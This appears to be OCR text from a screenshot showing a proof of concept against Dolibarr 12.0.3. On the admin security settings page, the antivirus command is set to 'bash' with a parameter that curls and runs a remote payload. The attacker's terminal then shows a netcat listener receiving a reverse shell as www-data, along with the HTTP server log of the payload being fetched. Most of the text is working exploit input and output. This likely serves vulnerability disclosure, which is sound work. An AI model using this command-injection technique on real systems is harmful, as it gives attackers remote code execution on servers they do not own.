 File Edit View History Bookmarks Tools Help
Fichiers
172.19.0.3/projects/dolibarr-12.0.3/htdocs/admin/sec
Burp
Accueil
Outils
12.0.3
admin
Rechercher
Mon tableau de bord
Configuration
Outils d'administration
Utilisateurs & Groupes
Configuration de la sécurité
Définissez ici les options de sécurité des téléchargements de fichiers
Divers Mots de passe Fichiers (Envoyer fichier) Accès externes Audit de sécurité
Permissions par défaut
Paramètres Valeur
Taille maximum des fichiers envoyés (0 pour interdire l'envoi).
Remarque: La configuration de votre PHP limite la taille des
envois à 102400 Ko, quelle que soit la valeur de ce paramètre.
2048 Ko
Masque des nouveaux fichiers sous Unix/Linux
/BSD/Mac.
0664
Chemin complet vers la commande antivirus
Exemple pour ClamAv Daemon (nécessite clamav-daemon):
/usr/bin/clamdscan
Exemple pour ClamWin (très très lent): c:\\Progra~1\\ClamWin
\\bin\\clamscan.exe
bash
Paramètres supplémentaires sur la ligne de commande
Exemple pour le démon ClamAv: --fdpass
Exemple pour ClamWin: --database = "C:\\Program Files
(x86)\\ClamWin\\lib"
-c "$(curl http://172.19.0.1:8000/poc.txt)"
MODIFIER
Formulaire de test d'envoi de fichier (selon options choisies)
Browse... No files selected.
ENVOYER FICHIER
Fichiers et documents joints
coiffeur@coiffeur ~
▶ nc -lvp 4444
Connection from 172.19.0.3:49048
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@a452e91cf649:/var/www/html/projects/dolibarr-12.0.3/htdocs/admin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@a452e91cf649:/var/www/html/projects/dolibarr-12.0.3/htdocs/admin$ hostname -I
</projects/dolibarr-12.0.3/htdocs/admin$ hostname -I
172.19.0.3
www-data@a452e91cf649:/var/www/html/projects/dolibarr-12.0.3/htdocs/admin$
coiffeur@coiffeur ~
▶ python2 -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
172.19.0.3 - - [24/Nov/2020 18:03:36] "GET /poc.txt HTTP/1.1" 200 -